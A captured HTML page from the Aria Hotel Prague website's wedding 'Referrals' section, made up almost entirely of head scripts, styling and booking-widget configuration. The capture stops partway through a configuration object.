

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ariahotel.net/weddings/referrals
body_size: 16199
content:
<!doctype html>
<html dir="ltr" lang="English" data-lang="" data-template="spa-detail" data-template-source="tc-theme">
<head>
<script>
	var galaxyInfo = {
		website_id: 4361,
        tvs: 0,
	    cms_id: 130509,
	    iso: "en_US",
	    local: "en",
	    traduction_id: 1,
	    env: "prod",
	    domain_unique_id: "266d0a99542a4a074c0f1d44c9c66188",
	    proxy_url: "https://tc.galaxy.tf",
	    proxy_key: "be919ae4395a4e0ff93f5abd24668766",
	    proxy_url_lead: "https://tc.galaxy.tf/leads?key=be919ae4395a4e0ff93f5abd24668766&glx-website-id=4361&glx-trad-id=1",
	    proxy_user_pool_id: "",
	    item_previous:"1695",
	    item_current:"1697",
	    item_next_item:"",
	    item_count:"10",
	    auto_visibility_start: "",
	    auto_visibility_end: "",
	    visibility_redirect_url: "",
	    locales_theme:"/json/locale/4361/1/1",
	    live_website: true,
	    backstage: "https://www.travelclick-websolutions.com"
	}
	</script>
<script type="text/javascript" src="https://app.secureprivacy.ai/script/611395388a283b2579814c64.js"></script>
<script>
    window.addEventListener("sp_init", function (evt) {
        window.sp.switchLanguage('en');
    }, false);
</script>
<script>var galaxyGMS=function(){var e;return{isUserLoggedIn:function(){try{var r=sessionStorage.getItem("gms_profil_data")||localStorage.getItem("gms_profil_data");return!!(r&&(e=JSON.parse(r))&&e.firstName&&e.timestamp&&45>(+new Date-e.timestamp)/1e3/60)}catch(e){return!1}},userTierKey:function(){if(this.isUserLoggedIn()){var r=e.levelName;if("string"==typeof r)return r.toLowerCase().replace(/ /g,"_")}return!1}}}();</script>

<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Cinzel:400,400i,700,700i&display=swap&subset=latin,latin-ext"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cinzel:400,400i,700,700i&display=swap&subset=latin,latin-ext" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cinzel:400,400i,700,700i&display=swap&subset=latin,latin-ext"/></noscript>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&display=swap&subset=latin,latin-ext"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&display=swap&subset=latin,latin-ext" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&display=swap&subset=latin,latin-ext"/></noscript>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat:400,400i,700,700i&display=swap&subset=latin,latin-ext"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,400i,700,700i&display=swap&subset=latin,latin-ext" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,400i,700,700i&display=swap&subset=latin,latin-ext"/></noscript>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i&display=swap&subset=latin,latin-ext"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i&display=swap&subset=latin,latin-ext" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i&display=swap&subset=latin,latin-ext"/></noscript>
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=1">
<link rel="stylesheet" href="/css/custom/4361/1/main/98ed6b431e533954978ad8239750b28a/main.css" data-theme-name="th1">
<script>
// Picture element HTML5 shiv
document.createElement( "picture" );
</script>
<script>var BIDnumber = '177877';</script>

<style>
  :root {
    --btn-animation-type: Instant;

    --hero-animation-type: ;
    --hero-animation-start: No animation;
    --hero-animation-slider: Fade out image;
    --hero-animation-slider-delay: 6000ms;
    --hero-animation-pages: Homepage;

    --on-scroll-animation: ;
    --on-scroll-animation-pages: Homepage;
  }
</style>
<script>
    console.log('Inside Theme Extension - Global Head', 'prod');
</script>
<!--


<link rel="stylesheet" href="/css/custom/4361/287/main/a62fca40210794c20adc6626e2acbc25/main.css" /> -->



<script>
  const tcIntegratedDatalayerConfig = {
    website: {
  name: "Aria Hotel Prague",
  type: '3',
  tvs: '0',
  nbHotel: 

  '1'


 ,
},
    websiteItem: {
  bid: '177877',
  
  hotelId: '4415',
  
  bookingEngineHotelId: '15760',
  bookingEngineProvider: 

"iHotelier (BE5)"


,
  branding: {
    name: 

"Aria Hotel Prague"

, // new
    brand: 

"Aria hotel B"


,
    masterBrand: 

"Aria Hotel Prague MB"  


,
    chainId: 'false',
  },
  location: {
    city: "Hlavn\u00ed m\u011bsto Praha",
    country: "Czechia",
    countryCode: "CZ",
    state: "Hlavn\u00ed m\u011bsto Praha",
  },
  rating: '0',
  roomTypesCount: '3'
},
    hotelInDetail: 
{
  
  bid: '177877',
  hotelId: '4415',
  bookingEngineHotelId: '15760',
  bookingEngineProvider: "iHotelier (BE5)",
  branding: {
    name: "Aria Hotel Prague", // new
    brand: "Aria hotel B",
    masterBrand: "Aria Hotel Prague MB",
    chainId: 'false',
  },
  location: {
    city: "Hlavn\u00ed m\u011bsto Praha",
    country: "Czechia",
    countryCode: 'CZ',
    state: "Hlavn\u00ed m\u011bsto Praha",
  },
  rating: '0',
  roomTypesCount: '3'
  
},
    ibe: {
  ibeGeneral: [],
  ibeProductDisplay: []
},
  };
  
  if (!window.GLXExtensions){
    window.GLXExtensions = { tcIntegratedDataLayer: { isEnabled: true, config: tcIntegratedDatalayerConfig } }
  } else {
    window.GLXExtensions.tcIntegratedDataLayer = { isEnabled: true, config: tcIntegratedDatalayerConfig }
  } 
</script>

<link rel="preload" href="/css/custom/4361/307/main/6590b5c95ef3003ed3eb6e5308e98c22/main.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/css/custom/4361/307/main/6590b5c95ef3003ed3eb6e5308e98c22/main.css" /></noscript>
<style>
/* While loading */
glx-tc-lead-rate:not([data-state="ready"]) {
    opacity: 0.5;
    cursor: wait;
}
/* avoid content jumping after loading in case there is no fallback */
glx-tc-lead-rate-member-value,
glx-tc-lead-rate-value {
    &:empty::before {
        content: '\00a0'; /* &nbsp; equivalent to force taking space */
    }
}
/* If there is no rate or fallback, we hide the rate */
glx-tc-lead-rate[data-empty="true"] {
    display: none!important;
}
</style>


<!-- webcomponents for rates from proxy -->
<script type="module" src="/integration-tools/rate-components/public/rates-proxy.js?v1.3.0" ></script>


<link type="image/x-icon" href="https://image-tc.galaxy.tf/wipng-nhgtrqn4nym51tnep93hkkwh/favicon.png" rel="shortcut icon"/>
<style>
.discount{
    background-color: #B5A15A;
    font-family: "Cinzel regular";
    color: #FFF;
    padding: 12px;
    font-size: 20px;
    position: absolute;
    top: -40px;
    line-height: 0.8em;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 0.03em;
  display: block;
  max-height: 45px;
  width: 100%;
  z-index: -999999999;
}
.discount a:hover{ text-decoration: none; color: white;}
.discount:hover{background-color: #000; text-decoration: none; color: white;}

.postdiscount{
    background-color: transparent;
    font-family: "Cinzel regular";
    color: #FFF;
    padding: 12px;
    font-size: 20px;
    position: absolute;
    top: 0px;
    line-height: 0.8em;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 0.03em;
  display: block;
  max-height: 45px;
  width: 100%;
  z-index: 9;
  height: 60px;
}

.postdiscount:hover{background-color: rgba(255,255,255,0.3);}

#bm-hero-container .booking-mask-box--vertical {
    z-index: 100;
    position: absolute;
    right: 0;
    top: 150px;
}

.bm-box-wrapper, .bm__tooltip, .promoCode__tooltip {
	background: rgba(255,255,255,0.9);
	color: #735F2B;
	font-size: 1.4rem;
	line-height: 24px;
	width: 270px;
	text-align: center;
	z-index: 2;
	margin-top: 40px;
}

@media (min-width: 1200px){
  .m-color-box {
    display: block;
    column-count: 2;
  	padding-bottom: 40px;
  }
  .m-color-box--item {
    width: 100% !important;
  }
}

@media (min-width: 768px){
.bm--inline-nav-bar .booking-mask-box-wrapper {
    top: calc(100% + 40px);
    position: absolute;
    right: 0;
}
}

@media (max-width: 768px){
.weather{display:none;}
}


</style>

<!-- SF 003132593 -->
<meta name="facebook-domain-verification" content="crnqd8ao9whfdgltonfmqx45pqgl6n" />
<script async src="https://us-east-1.awsverify.com/verify.js" data-site-id="13287" data-client="lpnewsletter" data-hash="e1c7a6505397970484016677a337f053"></script>

<title>Referrals | Aria Hotel Prague</title>
<meta name="description" content="Relax and unwind at the Referrals of Aria Hotel Prague." />
<meta name="keywords" content="" />
<meta property="og:site_name" content="Aria Hotel Prague" />
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="google-site-verification" content="Oyh2E28_ThGi83zsZNaOofS8kI-TAZcWiSmj1ZUHvQs" />
<link rel="canonical" href="https://www.ariahotel.net/weddings/referrals" />
<link rel="alternate" href="https://www.ariahotel.net/weddings/referrals" hreflang="en" />
<link rel="alternate" href="https://www.ariahotel.net/cs/weddings/doporuceni" hreflang="cs" />
<meta property="og:url" content="/weddings/referrals" />
<meta property="og:title" content="Referrals | Aria Hotel Prague" />
<meta property="og:description" content="Relax and unwind at the Referrals of Aria Hotel Prague." />
<meta property="og:locale" content="en_US" />
<meta name="msvalidate.01" content="FC8DDDBA14DDD21A3DE6171B9064C163" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.ariahotel.net\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.ariahotel.net\/weddings","name":"Weddings"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.ariahotel.net\/weddings\/referrals","name":"Referrals"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"DaySpa","name":"Referrals","description":"An inspirational video of Eliska and Tomas' wedding was shot on the 9th of August in Vrtba Garden...\r\n","priceRange":0,"image":"https:\/\/image-tc.galaxy.tf\/wijpeg-4b4hcvewn3xowxryrb3ycdsaw\/wedding-19.jpg","url":"https:\/\/www.ariahotel.net\/weddings\/referrals","address":{"@type":"PostalAddress","streetAddress":"9 Tržiště","addressLocality":"Hlavní město Praha","addressRegion":"Hlavní město Praha","postalCode":"118 00","addressCountry":"CZ"},"telephone":"+420225334111","email":"stay@aria.cz"}</script>
<script>var websiteID = 4361;</script>
<script>var cms = 130509</script>
<script>var ts_roll_up_tracking = 'enabled';</script>
<script> var ts_analytics = {"booking_engine_hotel_id":"15760","hotel_bid":177877,"master_brand_bid":"","brand_bid":"","master_brand_chain_id":""}</script>
<script>
var dl = {"pageLanguage":"en","tvs":"tvs_no","websiteLanguage":"en","pageSection":"not_applicable","pageSubSection":"not_applicable","contentGroup":"not_applicable","globalProduct":"web","event":"datalayer-first-render","productPurchased":"essentials","propertyWebsiteLanguages":3,"webHostname":"ariahotel.net","parentHostname":"not_applicable"};
				dl.loggedIn = galaxyGMS.isUserLoggedIn() ? "yes" : "no";
				dl.memberTier = galaxyGMS.userTierKey() ? galaxyGMS.userTierKey() : "null";
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-TL2MM4B');
		</script>

<style>
/* For WYSIWYG content, CSS class are added to figure/images instead of relying only on inline style attribute. These images have the class "glx-cke5-image" added so we can target them safely. */
figure.image_resized.glx-cke5-image[style*="width"] img {
    width: 100%;
    height: auto;
}
</style>
<script>
				(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-5S9Z6G');
				</script>
<script>_dynamic_base = "https://dynamic.travelclick-websolutions.com"</script>
</head>
<body class="g_spa-detail no-js sticky-footer header1
   has-secondary-navigation   remove-level-three-navigation" 
   
   
>
<script>document.body.classList.remove("no-js");document.body.classList.add('js-loading');</script>
<script>
  var websiteGlobalVariables = {
    'rates': {
      'hideOldPrices': false
    }
  };

  // Set the CSS custom property dynamically
  document.documentElement.setAttribute(
    'data-hide-old-prices',
    websiteGlobalVariables.rates.hideOldPrices
);
</script>
<a href="#header-content" class="skip-main">Skip to navigation</a>

<a href="#site-content" class="skip-main">Skip to main content</a>

<a href="#footer-content" class="skip-main">Skip to footer</a>

<img id="tc-theme-svg-list" src="/integration/tc-theme/public/svg/svg-icons.svg" alt="Website's SVG icons" width="0" height="0"/>

    <style>
        .id-d9efb98996c0b1939912d05f98c9bd44 .dialog-close, .id-d9efb98996c0b1939912d05f98c9bd44.m-popup {
            color: #000000;
        }
    </style>








  <script type="text/template" id="extension-zone-cs-container">
<div class="cs-container"></div>
</script>
<script>
  if(!window.hotelModule) {
    window.hotelModule = [];
  }
  window.hotelModule['id-eb63bddd52cac8578fb402a0515e79e4'] = {
    url: '/json/search/1/1/hotels-dropdown-data.json'
  }
  window.headerMenu = {navItems: [{"url":"\/about-us","current":"","name":"About Us","target":""},{"url":"\/rooms-and-suites","current":"","name":"Rooms & Suites","target":"","subpages":[{"url":"\/rooms-and-suites\/rooms","current":"","name":"Rooms","target":""},{"url":"\/rooms-and-suites\/suites","current":"","name":"Suites","target":""}]},{"url":"\/facilities","current":"","name":"Facilities","target":""},{"url":"\/dining","current":"","name":"Dining","target":""},{"url":"\/weddings","current":"current","name":"Weddings","target":""},{"url":"\/meeting-events","current":"","name":"Meetings & Events","target":""},{"url":"\/location","current":"","name":"Location","target":""},{"url":"\/gallery","current":"","name":"Photo Gallery","target":""},{"url":"\/music-concept","current":"","name":"Music concept","target":""}]}
  window.headerConfigs = {
      headerId: 'id-eb63bddd52cac8578fb402a0515e79e4',
      hrefLanguage: 'en',
      showSecondaryNavigation: true,
      showLevelThreeNavigation: false,
      secondaryNav: [
    {
      linkUrl:'/special-offers',
      linText: 'SPECIAL OFFERS',
      linkTarget: false
    },

    {
      linkUrl:'/free-at-aria',
      linText: 'FREE AT ARIA',
      linkTarget: false
    },

    {
      linkUrl:'/news',
      linText: 'NEWS',
      linkTarget: false
    },

    {
      linkUrl:'/contact',
      linText: 'CONTACT US',
      linkTarget: false
    },
],
      logo: {
        link: '/',
        linkTarget: false,
        title: 'Back to the homepage',
        hasBackground: false,
        background: '#232323',
        hasScrollLogo: true,
        scrollLogo: 'https://image-tc.galaxy.tf/wipng-7tbmyoc65fyg0muyt346lof31/aria-03.png?width=500',
        scrollLogoAlt: '',
        hasMobileLogo: true,
        mobileLogo: 'https://image-tc.galaxy.tf/wipng-7tbmyoc65fyg0muyt346lof31/aria-03.png?width=250',
        logo:'https://image-tc.galaxy.tf/wipng-2e5cy9xt62fumaun6zuyfjto2/aria-100px.png?width=500',
        logoAlt: '',
        additionalLanguagesLogosSettings: {
          isEnabled: false,
          hasLogo: false,
          logo: '',
          hasScrollLogo: true,
          scrollLogo: '',
          scrollLogoAlt: '',
          hasMobileLogo: false,
          mobileLogo: '',
          hasBackground: false,
          background: '',
        },
      },
      showLanguageSwitcher: true,
      languageSwitcher: {
  
    languageCount: '2',
    currentLanguage: 'ENGLISH',
    currentLanguageShort: 'ENG',
    languages: [
              {
          url: '/cs/weddings/doporuceni ',
          local: 'cs',
          full: 'ČESKY',
          short: 'CZE',
        },
          ]
  
},
      showCurrencySwitcher: true,
      hasPhoneNumber: true,
      phoneNumber: '(+420) 225 334 111',
      phoneNumberSanitized: '+420225334111',
      phoneNumberLabel: '',
      hasSubpages: true,
      maxNavItems:'7',
      hamburgerIconColor: '',
      bookNowLabel: 'Book now',
      dropShadowOnScroll: true,
      headerMenu:{ navItems:'' },
      gmsHeaderDropdown: {},
      hotelDropdownConfig:{
        crossWebsiteLinking: false,
        homeLink: '',
        homeLinkLabel: ``,
        homeIcon: false,
        customHomeIcon: '',
        groupHotelsDropdowns: '',
        defaultHotel: ``,
        uncategorisedHotel: ``,
      },
      locales: {
        showSubMenuFor:'show submenu for ',
        moreLink:'More link',
        mainNavigation:'main navigation',
        opensBookingMask:'opens booking mask',
        closeBookingMask:'close booking mask',
        closeMoreMenu:'close more menu',
        backToTheMenu:'back to the menus',
        gms_helloUser:'Hello,',
        gms_signOut:'Sign Out',
        gms_point: 'Point',
        gms_points: 'Points',
        gms_night:'Night',
        gms_nights:'Nights',
        gms_stay:'Stay',
        gms_stays:'Stays',
        call_us:'call us at',
        menu:'Menu'
      }  
    }
</script>
<div id="header-one" class="header-one header-logo-alts" data-scroll-logo-alt="Aria Hotel in Prague" data-logo-alt="Aria Hotel in Prague" >
  <header-one></header-one>
</div>
 
   

<!-- BM CORE SETTING EXAMPLE -->
<script>
  const calendarSettings = {
  
    displayDateFormat:"MM/DD/YYYY",
    isLargeLayout: true,
  
  siteLanguage: 'en',
  firstDayOfTheWeek: 0,
  monthsToShow: 1,
  showDaysInNextAndPreviousMonths: false,
  
    minimumDaysOfStay: 1,
    minimumDaysOfStayDefault: 1,
    minimumDaysOfStaySecondary: 1,
    minimumDaysOfStayDefaultSecondary: 1,
    useMinimumDaysOfStaySecondary: false,
  
  useDefaultArrows: false,
  arrowsCustomClass: {
    prev: 'icon icon-arrow-left',
    next: 'icon icon-arrow-right',
  },
  checkIn: {
    field: 'bm-checkin-input',
    trigger: 'bm-checkin-trigger',
    container: 'bm-calendars',
  },
  checkOut:{
    field: 'bm-checkout-input',
    trigger: 'bm-checkout-trigger',
    container: 'bm-calendars',
  },
  flexibleDates: {
    enabled: false,
    field: 'flexible-dates-input',
    content: 'My dates are flexible',
    checkedMark: '<svg class="icon icon-arrow-bottom"><use href="#icon-check"></use></svg>'
  },
  ratesInCalendar: {
    enabled: false,
    device: 'desktop',
    dailyRatesData: [],
    indicatorColor: '',
    customCalendar: {
      calendarContainer: 'bm-rates-calendar',
      monthsContainer: 'bm-rates-calendar-months',
      monthsTrigger: 'bm-rates-month-trigger',
      daysContainer: 'bm-rates-calendar-days',
      daysTigger: 'bm-rates-calendar-days',
      applyTigger: 'bm-rate-calendar-apply',
      closeTigger: 'bm-rate-calendar-close',
    },
    indicatorLabel: "Lowest available rate",
    rateLabel: "Rates from ",
    backBtnLabel: "Go back",
    monthSelectorLabel: "Select your dates",
    applyBtnLabel: "Apply dates",
  },
  wcag: {
    selectedCheckInDate: "Selected check in date is",
    selectedCheckOutDate: "Selected check out date is",
    selectedCheckInDateText: "This button opens the calendar to select check in date.",
    selectedCheckOutDateText: "This button opens the calendar to select check out date.",
    selected: "Selected",
    checkInLiveRegionId: 'checkin-region',
    checkOutLiveRegionId: 'checkout-region',
    incorrectDateFormatEntered: "Incorrect date format used, please use date format",
    minimumDaysOfStay: "Minimum Night Stay",
    calendarExpanded: "Calendar Expanded",
  },
  labels: {
    previousMonth: "Previous Month",
    nextMonth: "Next Month",
  }
};
  const bm_core_settings = {
  dataContainer: 'bm-app',
  container: 'bm-box-wrapper',

  startingDate: '2021-05-20',

  calendars: calendarSettings,
  leadRates: {
    showRates:  1 ,
    showStrikeThroughRate: false,
    displayPrice: 'lead-rates-price',
    bestRateLogo: {
      enabled: false,
      logo: "",
      fallbackText: ""
    } 
  },
  wcag: {
    bookNow:{
      id: 'booking-mask-submit',
      opensInANewTab: "opens in a new tab"
    }
  },

  saveBookingSession:  false ,
  website: {
  hotelTypeId: '3',
  booking_engine_hotel_id: '15760',
  booking_mask_url: 'https://reservations.travelclick.com/15760?',
  booking_engine_provider_id:  '29' ,
  second_booking_engine_provider_id: '0',
  second_booking_engine_hotel_id: '0',
  second_booking_engine_url: '',
  second_booking_mask_url: '',
  hasFamilyPricing: false,
  be_open_in_new_tab: false ,
  
    hotels:[]
  
},


module: 'hotel',
id: '4415',

};
  const bm_ui_settings = {
  dataContainer: 'bm-app',
container: 'bm-box-wrapper',
containers: {
  'header1': {
    vertical: { 
      base: '#bm-hero-container',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-wrapper',
      triggers: '.bm-collapsed-wrapper'
    }, 
    horizontal: {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    },
    'area-search': {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    },
    'horizontal-hotel-plus-air': {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    }
  },
  'header2': {
    vertical: { 
      base: '#bm-vertical-base',
      noHero: '#no-hero',
      collapsed: '#bm-vertical-base',
      triggers: '.bm-collapsed-wrapper'
    }, 
    horizontal: {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    },
    'area-search': {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    },
    'horizontal-hotel-plus-air': {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    }
  },
  'headerAdvanced': {
    vertical: { 
      base: '#bm-hero-container',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-wrapper',
      triggers: '.bm-collapsed-wrapper'
    }, 
    horizontal: {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    },
    'area-search': {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    },
    'horizontal-hotel-plus-air': {
      base: '#bm-horizontal-hero',
      belowHero: '#bm-horizontal-below-hero',
      noHero: '#no-hero',
      collapsed: '#bm-collapsed-horizontal-wrapper',
      triggers: '.bm-collapsed-wrapper'
    }
  },
},
hero: {
  container: 'm-hero',
  typeShort: 'm-hero_short'
},
//area-search
areaSearch: {
  enabled: false,
  URL: '',
  URLTarget: '',
  sortResultsBy: '',
  helperText: false,
  locationFieldSearch: false,
  disableCountrySearch: false,
  disableRegionSearch: false,
  disableCitySearch: false,
  disablePoiSearch: false,
  disableSearchIcons: false,
  enableAllDestinationSearch: false,
  hideCounterPerLevel: false,
  hideSecondaryInfomation: false,
  promocodePopUp: {
    container: 'bm-as-promocode-popup',
    trigger: 'bm-as-promocode-trigger',
    mobileClose: 'bm-as-promocode-close',
    mobileSaveChanges: 'bm-as-promocode-save-changes',
  }
},
roomPopUp: {
  enabled: 
    
      false
    ,
  cmsShowChildrenAges:  false ,
  container: 'bm-pu-room-options',
  roomContainer: 'bm-pu__rooms-container',
  roomsSelector: 'js-as-room',
  roomNumber: 'js-room-number',
  childAgesContainer: 'js-room-child-ages',
  infantAgesContainer: 'js-room-infant-ages',
  trigger: 'bm-pu-room-trigger',
  triggerGuestCount: 'guest_count',
  triggerGuestLabel: 'guest_label',
  triggerAdultCount: 'adult_count',
  triggerAdultLabel: 'adult_label',
  triggerChildrenCount: 'children_count',
  triggerChildrenLabel: 'children_label',
  triggerRoomCount: 'room_count',
  triggerRoomLabel: 'room_label',
  mobileClose: 'bm-pu-room-close',
  mobileSaveChanges: 'bm-pu-room-save-changes',
  selectRoomLabel: "This button opens the room selector.",
  addRoom: 'add-room',
  removeRoom: 'subtract-room',
  trashRoom: 'bm-pu__room-remove',
  roomCounter: 'bm-pu-room-counter',
  adultSelector: 'bmadults',
  childSelector: 'bm-children',
  infantSelector: 'bm-infants',
  labels: {
    roomOptionsSaveChanges: "Save Changes",
    roomSingular: "Room",
    roomPlural: "Rooms",
    guestSingular: "Guest",
    guestPlural: "Guests",
    labelAdults: "Adults",
    labelChildren: "Children",
    childAgeInformation: "< 11 years old",
    infantAgeInformation: "< 2 years old",
    selectYourOccupancy: "Select your occupancy",
    addRoom: "Add Room",
    removeRoom: "Subtract Room",
    occupancy: "Occupancy",
  }
},
// button only
buttonOnly: {
  enabled: false,
  URL: '',
  URLTarget: '',
  buttonClass: ''
},
//book  now buttons
bookNow: {
  mobile: {
    open: 'js-trigger-open-collapse',
    openLabel: "Book now",
    close: 'js-trigger-close-collapse',
    closeLabel: "close"
  },
  desktop: {
    id: 'booking-mask-submit',
    label: "Book now",
    open: 'js-trigger-open-collapse',
    openLabel: "Book now",
    close: 'js-trigger-close-collapse',
    closeLabel: "close"
  }
},
// layout
layout: 'vertical',
fullyExpanded: false,
horizontalIsFullWidth: true,
isSticky: false,
position: 'right',
collapsed: 'opened',
collapsePosition: 'in-line',
//check in/out labels
checkInLabel: "Check In",
checkOutLabel: "Check Out",
requiredFieldsLocal: "* Fields Required",
headerType: null,
  //calendars information shared with core
  calendars: calendarSettings,
  //hotel select
hotelSelect: 'booking-mask-hotel',
hotelSelectWrapper: 'booking-mask-hotel-wrapper',
selectHotelLabel: "Select hotel",
selectHotelPlaceHolder: "Select Hotel",
showNumberOfHotels: false,
hotelSelectRequired: false,
showHotelCountry: false,
//rooms
showRooms: true,
rooms: {
  id:'bm-rooms',
  min: '1',
  max: '5',
  defaultValue: "1",
  label: "Rooms",
  required: false
},

//adults 
showAdults: true,
adults: {
  id:'bmadults',
  min: '1',
  max: '5',
  defaultValue: "2",
  label: "Adults",
  required: false
},

//children
showChildren: true,
children: {
  id:'bm-children',
  min: '0',
  max: '5',
  defaultValue: '0' || 0 ,
  label: "Children",
  required: false,
  disabled: false
},
childAges: {
  id:'bm-childAges',
  min: 0,
  max: 12,
  defaultValue:  0 ,
  label: "Child age by Check-in",
  required: false,
  infantEnabled: false
},

//infants
showInfants:  false ,
infants: {
  id: 'bm-infants',
  min: '0',
  max: '2',
  defaultValue: '0' || 0,
  label: "Infants",
  required: false,
  disabled: false
},
infantAges: {
  id: 'bm-infantAges',
  min: 0,
  max: 1,
  defaultValue:  0 ,
  label: "Infants age by Check-in",
  required: false
},
//hotel + air
showHotelAir: false,
hotelAir: {
  preselectHotelAir: false,
  hotelId:'hotel-only-btn',
  airId:'hotel-air-btn',
  srLabel: "Select booking type",
  hotelLabel: "Hotel",
  airLabel: "Hotel + Air",
  departureCityLabel: "Departure City",
  departureLoadingText: "Searching",
  departureCityWrapperId: 'departure-city-wrapper',
  departureCityId: 'departure-city',
  trigger: 'hotel-air___btn',
  triggerHotelAir: '#hotel-air-btn',
  required: true
},

showRates: true,
showRetailRates: !websiteGlobalVariables.rates.hideOldPrices,
leadRates: {
  defaultRate: "Make a reservation",
  rate: '285,00 €',
  label: "Best rates from",
  opensInANewTab: "opens in a new tab",
  
    customRatesURL: false,
    URL: 'https://reservations.travelclick.com/15760?HotelId=15760&languageid=1&rooms=1&adults=2',
  
  bestRateLogo: {
    enabled: false,
    logo: "",
    fallbackText: ""
  } ,
  iHotelierConfig: '{"hotelCodes":"15760","daysAhead":90,"adults":"2"}',
  locales: {
    loadingText: "Loading",
    ratesFrom: "Rates from "
  }
},
  showModifyLink:  0 ,
modify: {
  id:'modifyBooking',
  bookingMaskURL: 'https://reservations.travelclick.com/15760?',
  bookingEngineURL: 'https://reservations.travelclick.com/15760?HotelId=15760&languageid=1&rooms=1&adults=2',
  text: {
    modifyBooking: "Modify Booking",
    openPopup: "Opens modify booking window",
    closePopup: "Close modify booking window",
    enterReservationNumber: "Please, enter your reservation number.",
    reservationNumber: "Reservation number",
    submitReservationNumber: "Submit reservation number",
    required: "required",
    allFieldsAreRequired: "(All fields are required)",
    opensInANewTab: "opens in a new tab",
    submit:  "Submit",
    selecHotel: "Select hotel"
  }
},
  //promocode

    hasPromocode: true,
    promocodeId: 'booking-mask-promocode',
    multiPromocodeValueInput: 'js-bm-source-promocode-value',
    multiPromocodeTypeInput: 'js-bm-source-promocode-name',
    multiPromocodeRealInput: 'js-bm-fill-promocode',
    
    
    
    
    
    numberOfPromoCodes: 1,
    promocodeWCAG: {
        gotACode: "Got a promocode?",
        openPromocode: "Opens promocode window",
        enterYourPromo: "Enter your promocode",
        clearPromocode: "Clear promocode",
        closePromocodeWindow: "Close promocode window",
        addYourCode: "Add your code",
        selectCodeType: "Select code type",
        enterYourPromo: "Enter your promocode",
        applyPromocode: "Apply promocode",
        addPromo: "Add",
        promocodeWindowDescription: "This window allows you to enter one of the available types of promocodes",
    },



showPromo:  1 ,

  promoCode: {
    label: "Promocode",
    labelPlaceholder: "Promocode",
    promocodeType: 'discount',
    hasDefaultValue:  false ,
    defaultValue: "",
  },


showTravelAgencyPromo:  0 ,


showGroupPromo:  0 ,


showRateAccessCorporatePromo:  0 ,

  website: {
  hotelTypeId: '3',
  booking_engine_hotel_id: '15760',
